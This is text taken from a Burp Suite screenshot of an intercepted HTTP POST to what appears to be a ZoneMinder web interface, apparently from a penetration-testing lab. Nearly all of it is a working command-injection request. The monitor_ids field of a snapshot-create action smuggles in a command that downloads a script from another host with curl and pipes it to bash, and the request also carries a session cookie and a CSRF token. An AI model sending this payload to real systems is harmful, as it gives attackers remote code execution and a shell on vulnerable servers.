 Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 141
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8888
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8888/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: ZMSESSID=hlks2qgk7fq1cfrnh05q407fkr; zmSkin=classic; zmCSS=base
21 Connection: close
22
23 view=snapshot&action=create&monitor_ids[0][Id]=;curl+http%3a//10.10.14.5/shell|bash&__csrf_magic=
key%3Af8dc3b7201112c84059d7ccd226d549fa01a6173%2C1719736107